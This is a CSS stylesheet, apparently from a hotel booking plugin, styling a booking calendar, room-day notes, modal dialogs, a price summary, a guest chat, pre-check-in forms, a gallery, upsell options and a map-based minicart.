.vbo-tableaux-table tr:last-child {
	border-bottom: 0;
}
.vbo-tableaux-table tr td:last-child {
	border-right: 0;
}
.vbo-tableaux-table .vbo-tableaux-daycell {
    color: #666;
    font-weight: bold;
    text-align: center;
    padding: 10px;
    vertical-align: middle;
}
.vbo-tableaux-table .vbo-tableaux-todaycell {
	background: #eaf7f7;
}
.vbo-tableaux-table .vbo-tableaux-festcell {
	background: #d9b9d3;
	color: #fff;
	cursor: pointer;
}
.vbo-roomdaynote-full, .vbo-roomdaynote-empty {
	position: relative;
}
td.vbo-roomdaynote-empty span.vbo-roomdaynote-trigger, td.vbo-roomdaynote-full span.vbo-roomdaynote-trigger {
    position: absolute;
}
td.vbo-roomdaynote-full span.vbo-roomdaynote-trigger, td.vbo-roomdaynote-empty span.vbo-roomdaynote-trigger {
    top: auto;
    left: auto;
    right: 3px;
    bottom: 1px;
    transform: none;
    cursor: pointer;
    visibility: hidden;
}
.vbo-roomdaynote-full:hover .vbo-roomdaynote-trigger, .vbo-roomdaynote-empty:hover .vbo-roomdaynote-trigger {
    animation: 1s fadeIn;
    animation-fill-mode: forwards;
}

@keyframes fadeIn {
  99% {
    visibility: hidden;
  }
  100% {
    visibility: visible;
  }
}

.vbo-roomdaynote-full:before {
	content: "";
	width: 100%;
	height: 3px;
	background: repeating-linear-gradient(45deg, #606dbc, #606dbc 10px, #465298 10px, #465298 20px);;
	position: absolute;
	bottom: 0;
	left: 0;
}
.vbo-tableaux-table .vbo-roomdaynote-full:before {
	height: 19px;
}
.vbo-tableaux-table .vbo-roomdaynote-full:after {
	content: attr(data-notes);
	color: #fff;
	font-size: 12px;
	position: absolute;
	bottom: 1px;
	left: 4px;
}
.vbo-tableaux-table .vbo-roomdaynote-full:before {
	height: 19px;
}
.vbo-tableaux-table .vbo-roomdaynote-full:after {
	content: attr(data-notes);
	color: #fff;
	font-size: 12px;
	position: absolute;
	bottom: 1px;
	left: 4px;
	width: max-content;
	z-index: 1;
	max-width: 200px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.vbo-roomdaynote-empty .vbo-roomdaynote-trigger i {
	color: #015e8c;
}
.vbo-roomdaynote-empty .vbo-roomdaynote-trigger i:hover {
	color: #168cc8;
}
.vbo-roomdaynote-full .vbo-roomdaynote-trigger {
	color: #015e8c;
}
.vbo-tableaux-table .vbo-roomdaynote-full .vbo-roomdaynote-trigger {
	color: #fff;
	z-index: 10;
}
.vbo-tableaux-table .vbo-roomdaynote-full .vbo-roomdaynote-trigger:hover {
	color: #b8d5f5;
}

.vbo-modal-overlay-block {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(6, 52, 77, 0.58);
    display: none;
    z-index: 99999999 !important;
}
.vbo-modal-overlay-block .vbo-modal-overlay-close {
    display: block;
    height: 100%;
    cursor: default;
}
.vbo-modal-overlay-block .vbo-modal-overlay-content {
    position: fixed;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 40%;
    height: 60%;
    z-index: 101;
    border-radius: 5px;
    background-color: #fff;
    box-shadow: 0px 0px 10px rgba(0,0,0, .5);
    overflow: auto;
}
.vbo-modal-overlay-content-head {
    padding: 20px;
    background: #f6f6f6;
}
.vbo-modal-overlay-content-head h3 > i {
    margin-right: 5px;
    color: #666;
}
.vbo-modal-overlay-close-times {
	float: right;
	font-size: 20px;
	cursor: pointer;
	color: #444;
	padding: 10px;
	cursor: pointer;
	margin-top: -10px;
	display: inline-block;
}
.vbo-modal-overlay-close-times:hover {
	color: #619dca;
}
.vbo-modal-overlay-content {
	-webkit-animation-name: fadeInUp;
  	animation-name: fadeInUp;

	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-50%, -20%, 0);
    transform: translate3d(-50%, -20%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0);
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-50%, -20%, 0);
    transform: translate3d(-50%, -20%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0);
  }
}

.vbo-modal-overlay-content-body {
    padding: 20px 20px;
}
.vbo-modal-roomdaynotes-addnew-elem .vbo-newrdnote-dayto {
	display: inline-block;
	margin-left: 5px;
}
.vbo-modal-roomdaynotes-addnew-elem .vbo-newrdnote-dayto .vbo-newrdnote-dayto-val {
	font-weight: bold;
}
.vbo-modal-roomdaynotes-addnew {
	border: 1px solid #ddd;
	padding: 10px 20px 20px;
	border-radius: 4px;
	background: #fbfbfb;
}
.vbo-modal-roomdaynotes-addnew h4 {
	font-weight: bold;
}
.vbo-modal-roomdaynotes-addnew .vbo-modal-roomdaynotes-addnew-elem {
	margin: 10px 0;
}
.vbo-modal-roomdaynotes-addnew .vbo-modal-roomdaynotes-addnew-elem label {
	display: block;
	margin-bottom: 5px;
}
.vbo-modal-roomdaynotes-addnew .vbo-modal-roomdaynotes-addnew-elem textarea {
	width: 100%;
	box-sizing: border-box;
	border: 1px solid #ddd;
	border-radius: 2px;
	padding: 8px 10px;
	box-sizing: border-box;
}
.vbo-modal-overlay-content-body .vbo-modal-form-addnew-elem {
	margin: 10px 0;
}
.vbo-modal-overlay-content-body .vbo-modal-form-addnew-elem label {
	font-weight: bold;
}
.vbo-modal-overlay-content-body .vbo-modal-form-addnew-elem > input,
.vbo-modal-overlay-content-body .vbo-modal-form-addnew-elem > select,
.vbo-modal-overlay-content-body .vbo-modal-form-addnew-elem > textarea {
	min-width: 50%;
}
.vbo-modal-overlay-content-body .vbo-modal-form-addnew-elem > textarea {
	max-width: 100%;
	box-sizing: border-box;
	min-height: 80px;
}
.vbo-modal-overlay-content-body .vbo-modal-form-addnew-elem > input[type="number"] {
	border: 1px solid #ddd;
	border-radius: 2px;
	padding: 8px 10px;
	margin-bottom: 0;
	box-sizing: border-box;
	height: auto;
}
.vbo-modal-overlay-content-body .vbo-modal-form-addnew-elem > select {
	margin-bottom: 0;
	border-radius: 2px;
	border: 1px solid #ddd;
	padding: 8px 10px;
	height: inherit;
}
.vbo-overlay-fest-details {
    margin: 4px 0 15px;
    padding: 10px;
    border: 1px solid #ddd;
    border-radius: 4px;
}
.vbo-overlay-fest-details .vbo-fest-info .vbo-fest-name {
    font-size: 1.1em;
    font-weight: bold;
}

.vbo-tableaux-monthsrow > .vbo-tableaux-monthcell {
    padding: 10px 15px;
    font-weight: bold;
    border-left: 0;
}
.vbo-tableaux-monthsrow > .vbo-tableaux-monthcell h4 {
	margin-bottom: 0;
}
.vbo-tableaux-roombooks > div {
    background: #02679a;
    color: #fff;
    font-weight: bold;
    padding: 5px;
    margin: 2px 0;
    white-space: nowrap;
    position: relative;
    font-size: 11px;
    cursor: pointer;
}
.vbo-tableaux-roombooks > .vbo-tableaux-booking-checkin {
    width: 64%;
    float: right;
    border-top-left-radius: 20px;
    border-bottom-left-radius: 20px;
    padding-left: 10px;
    position: relative;
    margin-right: -2px;
}
.vbo-tableaux-roombooks > .vbo-tableaux-booking-checkin > span {
    position: relative;
    z-index: 1;
    cursor: pointer;
}
.vbo-tableaux-roombooks > .vbo-tableaux-booking-stay {
    display: inline-block;
    width: 101%;
}
.vbo-tableaux-roombooks > .vbo-tableaux-booking-checkout {
    width: 64%;
    float: left;
    border-top-right-radius: 20px;
    border-bottom-right-radius: 20px;
    padding-right: 10px;
}
.vbo-tableaux-booking.vbo-tableaux-booking-empty {
    background: transparent;
    display: inline-block;
    width: 100%;
}
.vbo-tableaux-roombooks > div {
    color: #fff;
    font-weight: bold;
    white-space: nowrap;
}
.vbo-tableaux-roombooks > .vbo-tableaux-booking-short > span {
    overflow: hidden;
    max-width: 130px;
    display: table-cell;
    cursor: pointer;
}
.vbo-tableaux-todaystats {
	display: flex;
	flex-wrap: wrap;
	border: 1px solid #ddd;
	margin: 15px 0;
	background: #fff;
	border-radius: 4px;
	box-shadow: 0 4px 4px #0000001a;
}
.vbo-tableaux-todaystats > div {
    flex: 1;
    border-right: 1px solid #ddd;
    text-align: center;
    display: flex;
    padding: 0 5px;
}
.vbo-tableaux-todaystats > div:last-child {
	border-right: 0;
}
.vbo-tableaux-todaystat {
	display: flex;
}
.vbo-tableaux-todaystats > .vbo-tableaux-todaystat:first-child {
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.vbo-tableaux-todaystats .vbo-tableaux-todaystat-inner {
    padding: 15px 5px;
    font-size: 1.1em;
    flex: 1;
}
.vbo-tableaux-todaystats .vbo-tableaux-today-lbl {
	display: block;
}
.vbo-tableaux-todaystats .vbo-tableaux-today-val {
	font-size: 1.3em;
	font-weight: bold;
}
.vbo-tableaux-todaystats > div .vbo-tableaux-month-link:hover {
    background: #f6f6f6;
}
.vbo-tableaux-todaystats > div .vbo-tableaux-month-link span {
    display: block;
}
.vbo-tableaux-todaystats > div .vbo-tableaux-month-link-active, .vbo-tableaux-todaystats > div .vbo-tableaux-month-link-active:hover {
    background: #02679A;
    color: #fff;
}
.vbdialog-inner-tableaux {
	padding: 20px;
}
.vbdialog-inner-tableaux .vbo-tableaux-bookdet-entry {
	margin: 5px 0;
	border: 1px solid #eee;
}
.vbdialog-inner-tableaux .vbo-tableaux-bookdet-lbl {
	font-weight: bold;
	min-width: 200px;
	display: inline-block;
	margin-right: 10px;
	background: #f6f6f6;
	padding: 5px 10px;
	border-right: 1px solid #eee;
}
.vbdialog-inner-tableaux .vbo-tableaux-bookdet-val {
	padding: 5px 0;
	display: inline-block;
}

/** Tableaux - End **/
/* New Summary */
.vbo-oconfirm-summary-container {
	margin-bottom: 40px;
}
.vbo-oconfirm-summary-room-wrapper > div > div, .vbo-oconfirm-summary-total-wrapper > div > div {
	display: inline-block;
	vertical-align: top;
	padding: 7px 10px;
	line-height: 1em;
}
.vbo-oconfirm-summary-room-cell-descr {
	width: 25%;
}
.vbo-oconfirm-summary-room-cell-guests {
	width: 20%;
}
.vbo-oconfirm-summary-room-cell-nights {
	width: 10%;
	text-align: center;
}
.vbo-oconfirm-summary-room-cell-net {
	width: 15%;
	text-align: center;
}
.vbo-oconfirm-summary-room-cell-tax {
	width: 10%;
	text-align: center;
}
.vbo-oconfirm-summary-room-cell-tot {
	width: 15%;
	text-align: right;
}
.vbo-oconfirm-summary-total-head, .vbo-oconfirm-summary-room-row .vbo-oconfirm-summary-room-head-cell {
	display: none;
}
.vbo-oconfirm-summary-room-wrapper {
	margin: 0 0 15px;
	box-shadow: 0 3px 10px rgba(0,0,0,.1);
	padding: 20px;
	border-radius: 2px;
	border: 1px solid #eee;
}
.vbo-oconfirm-summary-room-head {
	display: flex;
}
.vbo-oconfirm-summary-room-head-cell {
	font-size: .9em;
	font-weight: bold;
	text-transform: uppercase;
	color: #444;
	margin-bottom: 5px;
}
.vbo-oconfirm-summary-room-row {
	margin: 5px 0;
	display: flex;
}
.vbo-oconfirm-summary-total-wrapper {
	padding: 10px 20px;
	border: 1px solid #e7e7e7;
	background: #f6f6f6;
	border-radius: 2px;
	box-shadow: 0 3px 10px rgba(0,0,0,.1);
}
.vbo-oconfirm-summary-total-wrapper .vbo-oconfirm-summary-total-row, 
.vbo-oconfirm-summary-total-wrapper .vbo-oconfirm-summary-total-row .vbo-oconfirm-total-block {
	font-weight: bold;	
}
.vbo-oconfirm-summary-total-wrapper .vbo-oconfirm-summary-total-row > div {
	font-size: 1.1em;
}
.vbo-oconfirm-summary-total-wrapper .vbo-oconfirm-summary-total-row > .vbo-oconfirm-summary-room-cell-net,
.vbo-oconfirm-summary-total-wrapper .vbo-oconfirm-summary-total-row > .vbo-oconfirm-summary-room-cell-tax {
	font-size: 1em;
	font-weight: normal;
}
.vbo-oconfirm-summary-coupon-row {
	font-size: .9em;
	color: #3bab32;
}
.vbo-oconfirm-summary-coupon-newtot-row {
	border-top: 1px solid #ddd;
	padding-top: 5px;
	margin-top: 5px;
}
.vbo-oconfirm-summary-coupon-newtot-row .vbo-oconfirm-summary-room-cell-tot {
	font-weight: bold;
}
.vbordrowtotal-positive, .vbordrowtotal-negative {
	margin-top: 0;
}
.vbordrowtotal-prevtot {
	margin-bottom: 0;
}
.vbo-oconfirm-summary-total-wrapper .vbordrowtotal-positive > .vbo-oconfirm-total-block, .vbo-oconfirm-summary-total-wrapper .vbordrowtotal-negative > .vbo-oconfirm-total-block, .vbordrowtotal-positive .vbo-oconfirm-summary-room-cell-tot,
.vbordrowtotal-negative > .vbo-oconfirm-total-block, .vbo-oconfirm-previoustotal-block, .vbo-oconfirm-summary-room-cell-tot .vbordrowtotal-prevtot, .vbo-oconfirm-summary-total-wrapper
.vbordrowtotal-prevtot > .vbo-oconfirm-summary-room-cell-tot, .vbo-oconfirm-summary-total-wrapper .vbordrowtotal-negative > .vbo-oconfirm-summary-room-cell-descr, .vbo-oconfirm-summary-total-wrapper .vbordrowtotal-positive > .vbo-oconfirm-summary-room-cell-descr, .vbo-oconfirm-summary-total-wrapper .vbordrowtotal-negative > .vbo-oconfirm-summary-room-cell-tot, .vbo-oconfirm-summary-total-wrapper .vbordrowtotal-positive > .vbo-oconfirm-summary-room-cell-tot {
	font-size: 13px;
}
.vbo-oconfirm-summary-option-row {
	font-size: .9em;
}
.vbo-oconfirm-summary-room-row {
	border-bottom: 1px solid #eee;
	padding-bottom: 5px;
}
.vbo-oconfirm-summary-room-row:last-child, .vbo-oconfirm-summary-option-row {
	border: 0;
}
.vbo-oconfirm-summary-room-wrapper-notaxes .vbo-hide-tax, .vbo-oconfirm-summary-total-wrapper-notaxes .vbo-hide-tax {
	display: none;
}
.vbo-oconfirm-summary-room-wrapper-notaxes .vbo-oconfirm-summary-room-cell-descr, .vbo-oconfirm-summary-total-wrapper-notaxes .vbo-oconfirm-summary-room-cell-descr  {
	width: 46%;
}
.vbo-oconfirm-summary-room-wrapper-notaxes .vbo-oconfirm-summary-room-cell-tot, .vbo-oconfirm-summary-total-wrapper-notaxes .vbo-oconfirm-summary-room-cell-tot {
	width: 23%;
}

/* Chat */
.vbo-booking-chat-wrap {
	position: relative;
}
.vbo-booking-chat-control {
	color: #fff;
	display: inline-block;
	border: 1px solid #3185b1;
	padding: 20px 0px;
	border-radius: 50%;
	box-shadow: 0 0 10px rgba(0,0,0,.1);
	position: fixed;
	bottom: 20px;
	background: #3185b1;
	right: 20px;
	width: 70px;
	height: 70px;
	text-align: center;
	cursor: pointer;
	z-index: 100;
}
.vbo-booking-chat-control:after {
	position: absolute;
	content: attr(data-message-count);
	width: 25px;
	height: 25px;
	background: #e52f48;
	color: #fff;
	border-radius: 50%;
	font-size: 12px;
	font-weight: bold;
	top: 0;
	left: -9px;
	line-height: 24px;
}
.vbo-booking-chat-control[data-message-count="0"]:after {
	display:none;
}
.vbo-booking-chat-control i {
	font-size: 26px;
}
.vbo-booking-chat-container {
	background: #f6f6f6;
	margin-top: 30px;
	border: 1px solid #eee;
	border-radius: 2px;
	box-shadow: 0 0px 5px rgba(0,0,0,.05);
}
.vbo-booking-chat-intro {
	margin: 0;
	padding: 15px 10px 15px 10px;
	background: #fff;
	border-bottom: 1px solid #eee;
}
.vbo-booking-chat-inner .chat-border-layout .chat-threads-panel {
	padding: 10px;
}
.vbo-booking-chat-inner .chat-border-layout .chat-messages-panel {
	padding-right: 10px;
	padding-bottom: 10px;
}
.vbo-booking-chat-inner .chat-threads-list li {
	margin: 0 0 8px 0;
	padding: 10px;
	background: #fff;
	border: 1px solid #eee;
	border-radius: 4px;
	box-shadow: 0 6px 23px -5px rgba(0,0,0,.1);
}
.vbo-booking-chat-inner .chat-threads-list li.active {
	background-color: #3185b1;
	color: #fff;
	border-left: 1px solid #3185b1;
}
.vbo-booking-chat-inner .chat-threads-list li:last-child {
	margin-bottom: 0;
}
.vbo-booking-chat-inner .chat-conversation .chat-message .speech-bubble.sent {
	background: #3185b1; 
}
.vbo-booking-chat-inner .chat-input-footer {
	background: #fff;
	margin: 0 -10px -10px;
	border-top: 1px solid #eee;
}
.vbo-booking-chat-inner .chat-input-footer .textarea-input textarea {
	padding: 20px 30px 20px 18px;
	border: 1px solid #fff;
	width: calc(100% - 50px);
	border-radius: 0;
	outline: none !important;
}
.vbo-booking-chat-inner .chat-input-footer .textarea-input textarea:focus {
	box-shadow: none !important;
	border-color: #52a8eccc;
}
.vbo-booking-chat-inner .chat-input-footer .textarea-input label.attachment-label {
	margin-top: 23px;
	margin-left: -25px;
}
.vbo-booking-chat-inner .chat-input-footer .chat-uploads-tab .chat-attachment {
	border: 1px solid #3185b1;
	background: #3185b1;
	padding: 2px 10px;
	margin: 5px 2px;
	font-size: 12px;
	color: #fff;
	border-radius: 16px;
}
.vbo-booking-chat-inner .chat-input-footer .chat-uploads-tab .chat-attachment i {
	width: 15px;
	height: 15px;
	background: #fff;
	color: #3185b1;
	text-align: center;
	line-height: 15px;
	border-radius: 50%;
	margin-top: -3px;
	margin-right: -5px;
	margin-left: 8px;
}
.vbo-booking-chat-inner .chat-input-footer .chat-uploads-tab .chat-attachment i:hover {
	background: #eee;
	color: #666;
}
.chat-messages-panel .chat-conversation .chat-message {
	margin: 3px 0;
}
.chat-input-footer .chat-uploads-bar {
	border-top: 1px solid #eee;
	background: #f6f6f6;
}
.chat-input-footer .chat-uploads-bar .chat-progress-wrap {
	margin-left: 10px;
}
.vbo-booking-chat-wrap .chat-conversation .chat-message .speech-bubble.is-attachment video, .vbo-booking-chat-wrap .chat-conversation .chat-message .speech-bubble.is-attachment audio {
	margin: 5px 0;
}

/* Pre Check-In */
.vbo-precheckin-container {
	margin-top: 20px;
}
.vbo-precheckin-room-wrap {
	margin: 20px 0;
}
.vbo-precheckin-room-head {
	font-size: 1.4em;
	font-weight: bold;
	margin-bottom: 10px;
}
.vbo-precheckin-adult-wrap {
	border: 1px solid #eee;
	background: #f6f6f6;
	padding: 20px;
	border-radius: 6px;
	margin: 10px 0;
}
.vbo-precheckin-adult-wrap .vbo-precheckin-adult-num {
	font-size: 1.1em;
	font-weight: bold;
}
.vbo-precheckin-adult-wrap .vbo-precheckin-guest-detail {
	display: inline-block;
	vertical-align: top;
	width: calc(33% - 20px);
	margin: 10px;
}
.vbo-precheckin-adult-wrap .vbo-precheckin-guest-detail label {
	display: block;
	margin: 0 0 3px 0;
	font-size: .9em;
	font-weight: bold;
	color: #666;
}
.vbo-precheckin-adult-wrap .vbo-precheckin-guest-detail input {
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 3px 3px 3px 3px;
	color: #666666;
	font-size: 14px;
	padding: 10.5px 10px;
	width: 100%;
	box-sizing: border-box;
}
.vbo-precheckin-adult-wrap .vbo-precheckin-guest-detail select {
	width: 100%;
	margin: 0;
	border: 1px solid #ddd;
	padding: 10.5px 30px 10.5px 10px;
	background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;
	background-size: auto;
	background-size: auto;
	background-size: 8px 10px;
	min-width: auto;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border: 1px solid #ddd;
	height: auto;
	color: #555;
	font-weight: normal;
	font-size: 14px;
}

/* New Gallery */
.vikfx-gallery-container .vikfx-gallery-fade-container {
	position: relative;
}
.vikfx-gallery-container .vikfx-gallery-navigation-controls {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	opacity: 0;
	transition: all 200ms ease-in-out;
}
.vikfx-gallery-container .vikfx-gallery-navigation-controls .vikfx-gallery-navigation-controls-prevnext {
	width: 100%;
	height: 100%;
}
.vikfx-gallery-fade-container:hover .vikfx-gallery-navigation-controls {
	opacity: 1;
	transition: all 200ms ease-in-out;
}
.vikfx-gallery-container .vikfx-gallery-navigation-controls .vikfx-gallery-navigation-controls-prevnext > a {
	position: absolute;
	top: 50%;
	transform: translate(0%, -50%);
	background: rgba(255, 255, 255, 0.8);
	display: inline-block;
	color: #fff;
	padding: 8px 10px;
	border-radius: 4px;
	color: #444;
}
.vikfx-gallery-container .vikfx-gallery-navigation-controls .vikfx-gallery-navigation-controls-prevnext > a:hover {
	background: rgba(255, 255, 255, 1);
}
.vikfx-gallery-container .vikfx-gallery-navigation-controls .vikfx-gallery-next-image {
	position: absolute;
	right: 10px;
}
.vikfx-gallery-container .vikfx-gallery-navigation-controls .vikfx-gallery-previous-image {
	position: absolute;
	left: 10px;
}
.vikfx-gallery-container .vikfx-gallery {
	margin-top: 15px;
}
.vikfx-gallery-container .vikfx-gallery > a {
	display: inline-block;
	margin: 5px;
}
.vikfx-gallery-container .vikfx-gallery > a:last-child {
	margin-right: 0;
}
.vikfx-gallery-container .vikfx-gallery > a:hover img {
	opacity: .8;
	transition: all 200ms ease-in-out;
}
.vikfx-gallery-container .vikfx-gallery img {
	max-height: 90px;
	transition: all 200ms ease-in-out;
}

/* Upsell */
.vbo-booking-upsell-container {
	margin-top: 40px;
	background: #f6f6f6;
	padding: 30px;
}
.vbo-booking-upsell-room-wrap {
	display: flex;
	flex-wrap: wrap;
	background: #fff;
	box-shadow: 0 3px 10px 2px rgba(0,0,0,.05);
	border: 1px solid #eee;
	border-radius: 10px;
	padding: 20px;
	margin: 10px 0;
}
.vbo-booking-upsell-room-wrap .vbo-booking-upsell-room-details {
	flex-basis: 100%;
}
.vbo-booking-upsell-room-wrap .vbo-upsell-options-wrap {
	flex: 1;
}
.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry {
	display: flex;
	flex-wrap: wrap;
	padding: 10px 0;
	border-bottom: 1px solid #eee;
	flex: 1;
}
.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry:last-child {
	border: 0;
}
.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > * {
	flex: 1;
	display: flex;
	flex-wrap: wrap;
	align-self: center;
	margin: 0 3px;
}
.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > .vbo-upsell-option-entry-img {
	flex-basis: 80px;
	flex-grow: inherit;
	align-items: flex-start;
}
.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > .vbo-upsell-option-entry-img img {
	max-width: 100%;
	border-radius: 6px;
}
.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry-name {
	flex: 50%;
}
.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry-name > span {
	font-weight: bold;
}
.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > .vbo-upsell-option-entry-cost {
	font-weight: bold;
	flex-wrap: nowrap;
}
.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > .vbo-upsell-option-entry-cost .vbo_currency {
	padding: 0 4px 0 0;
}
.vbo-booking-upsell-room-wrap .vbo-option-upsell-addedtocart .vbo-upsell-option-entry-name > span {
	color: #2a7310;
}
.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry-name .vbo-upsell-option-entry-descr {
	font-size: .9em;
	flex-basis: 100%;
}
.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry-name .vbo-upsell-option-entry-descr p:last-child {
	margin-bottom: 0;
}
.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry-input input {
	width: 60px;
	background-color: #fff;
	border: 1px solid #ddd;
	padding: 8px 10px;
	font-size: 14px;
}
.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry-input select {
	padding: 10.5px 30px 10.5px 10px;
    background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;
        background-size: auto;
    background-size: auto;
    background-size: 8px 10px;
    width: auto !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 1px solid #ddd;
    height: auto;
    font-size: 14px;
    color: #555;
    font-weight: normal;
    height: 42px;
}
.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > .vbo-option-upsell-add button {
	display: flex;
}
.vbo-booking-upsell-room-wrap .vbo-option-upsell-add i {
	margin-right: 7px;
}
.vbo-booking-upsell-room-wrap .vbo-room-upsell-cart-full {
	flex-basis: 30%;
	background: #f6f6f6;
	border-radius: 6px;
	padding: 10px 15px;
	margin-left: 20px;
}
.vbo-booking-upsell-room-wrap .vbo-room-upsell-cart-option .vbo-room-upsell-cart-option-name {
	flex-basis: 50%;
	margin-right: 5px;
}
.vbo-booking-upsell-room-wrap .vbo-room-upsell-cart-option .vbo-room-upsell-cart-option-cost {
	margin-right: 5px;
	white-space: nowrap;
	align-self: center;
}
.vbo-booking-upsell-room-wrap .btn-danger {
	background: #bd3434;
	border: #bd3434;
	border-radius: 4px;
}
.vbo-booking-upsell-room-wrap .vbo-room-upsell-cart-option {
	display: flex;
	margin: 5px 0;
}
.vbo-booking-upsell-room-wrap .vbo-room-upsell-cart-option > .vbo-room-upsell-cart-option-rm {
	margin-left: auto;
}
.vbo-booking-upsell-room-wrap .vbo-booking-upsell-room-name {
	font-size: 1.3em;
}
.vbo-booking-upsell-room-wrap .vbo-booking-upsell-room-adults {
	font-weight: normal;
}
.vbo-booking-upsell-confirm i {
	margin-right: 3px;
}
.vbo-booking-upsell-confirm {
	margin-bottom: 10px;
	text-align: right;
}
.vbo-booking-upsell-confirm .btn-success {
	background: #4c9242;
	border: 1px solid #4c9242;
}
.vbo-booking-upsell-confirm-inner {
	margin-top: 20px;
}
.vbo-booking-upsell-confirm-total {
	text-align: right;
	padding: 10px 15px;
	margin-bottom: 20px;
	border: 1px solid #83c87a;
	background: #fff;
}
.vbo-booking-upsell-confirm-total span {
	font-size: 1.3em;
}
.vbo-booking-upsell-confirm-total .vbo_currency, .vbo-booking-upsell-confirm-total .vbo_price {
	font-weight: bold;
}
.vbo-room-details-geo-wrapper {
    margin: 20px 0;
}
.vbo-geo-wrapper {
	margin-bottom: 30px;	
}
.vbo-results-geo-map-container {
	position: relative;
}
.vbo-geomap-minicart {
	overflow: hidden;
	position: absolute;
	z-index: 1;	
	top: 4px;
	left: 4px;
	width: 34px;
	height: 34px;
	transition: width .4s, height .4s;
}
.vbo-geomap-minicart:hover {
	width: 50%;
	height: calc(100% - 10px);
}
.vbo-geomap-minicart-inner {
	box-shadow: rgba(0, 0, 0, 0.3) 0px 1px 4px -1px;
	background: rgba(255,255,255, .95);
	border-radius: 2px;
	height: 100%;
	max-width: max-content;
}
.vbo-geomap-minicart:hover .vbo-geomap-minicart-inner {
	display: inline-block;
}
.vbo-geomap-minicart-head {
	padding: 8px;
	cursor: pointer;
}
.vbo-geomap-minicart-head i {
	color: #666;
}
.vbo-geomap-minicart-head:hover i {
	color: #444;
}
.vbo-geomap-minicart-body {
	overflow: hidden;
	height: 0;
}
.vbo-geomap-minicart:hover .vbo-geomap-minicart-body {
	display: block;
	height: calc(100% - 30px);	
	transition: height 1s ease .1s;
}
.vbo-geomap-minicart-row {
	padding: 10px;
	font-size: 14px;
}
.vbo-geomap-minicart-row .vbo-geomap-minicart-party {
	display: flex;
	flex-wrap: wrap;
}
.vbo-geomap-minicart-row .vbo-geomap-minicart-party-num {
	font-weight: bold;
}
.vbo-geomap-minicart-row .vbo-geomap-minicart-party-guests {
	margin-left: auto;
	padding-left: 10px;
}
.vbo-geomap-minicart-room {
	display: flex;
	flex-wrap: wrap;
}
.vbo-geomap-minicart-room .vbo-geomap-minicart-room-name {
	font-style: italic;
    display: inline-block;
	margin-right: 20px;
}
.vbo-geomap-minicart-room .vbo-geomap-minicart-room-price {
	display: block;
	font-weight: bold;
	text-align: right;
    margin-left: auto;
}
.vbo-geomap-minicart-room .vbo-geomap-minicart-room-trash {
    font-size: 12px;
	margin-top: 4px;
	cursor: pointer;
	margin-left: 5px;
	color: #cb0000;
}
.vbo-geomap-minicart-room .vbo-geomap-minicart-room-trash:hover {
	color: #e36969;
}
.vbo-geomap-uicontrol {
	font-size: 13px;
	text-align: left;
	border: 1px solid #eee;
}
.vbo-geomap-uicontrol-partynum {
	padding: 6px 10px;
	font-weight: bold;
	background: #eee;
	display: inline-block;
	margin-right: 10px;
	position: relative;
}
.vbo-geomap-uicontrol-partynum:after {
	content: "";
	width: 0;
	height: 0;
	border-top: 16px solid transparent;
	border-left: 16px solid #eee;
	border-bottom: 16px solid transparent;
	top: 0;
	right: -16px;
	position: absolute;
}
.vbo-geomap-uicontrol-partyguests {
	display: inline-block;
	margin-left: 14px;
}
.vbo-geomap-uicontrol-partyguests i {
	font-size: 13px;
	color: #516A81;
	margin-right: 5px;
}
.vbo-geomarker-room-title {
	margin-bottom: 5px;
	font-size: 15px;
	margin-top: 8px;
	font-weight: bold;
}
.vbo-geomarker-room-title i {
	font-size: 13px;
	cursor: pointer;
}
.vbo-geomarker-room-title i:hover {
	color: #516A81;
}
.vbo-geomarker-priceinfo {
    margin: 8px 0;
    font-size: 16px;
}
.vbo-geomarker-priceinfo .vbo-geomarker-priceinfo-cost-beforedisc {
	font-size: .9em;
	color: #666;
	position: relative;
}
.vbo-geomarker-priceinfo .vbo-geomarker-priceinfo-cost-beforedisc:after {
	content: "";
	position: absolute;
	right: 0;
	top: 50%;
	width: 100%;
	border-top: 1px solid;
	-webkit-transform: rotate(-10deg);
	transform: rotate(-10deg);
}
.vbo-geomarker-priceinfo .vbo-geomarker-priceinfo-cost {
	font-size: 1.05em;
	font-weight: 400;
}
.vbo-geomarker-bookroom button {
	width: 100%;
	padding: 10px 10px !important;
}
